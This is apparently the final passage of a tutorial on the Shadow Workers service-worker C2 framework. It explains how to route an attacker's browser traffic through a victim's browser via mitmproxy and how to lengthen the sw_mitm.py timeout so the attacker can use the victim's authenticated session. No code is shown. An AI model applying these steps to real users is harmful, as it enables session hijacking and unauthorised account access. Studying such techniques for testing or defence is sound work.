
Once proxy is enabled, you’ll see the button light up green.

Now all traffic in the Firefox browser using the mitmproxy for the target web application will be proxied through the victim’s browser. This can be extremely slow, so have patience. You can improve your chances of the proxy feature working if you increase the default HTTP timeout period. (The script is written to timeout after 10 seconds.)

You can edit sw_mitm.py script to increase the timeout. I used 60 seconds.

Once you get the proxying working, you can access the authenticated sections of the target application in your attacker browser, proxy through your victim’s browser, and use their session.
Hopefully this guide helps you get Shadow Workers C2 servers up and running and gets you playing around with the possibilities of this technique. Again, a huge kudos to @libnex and @claudiocontin for their work creating this unique project.
References
https://shadow-workers.github.io/
https://github.com/shadow-workers/shadow-workers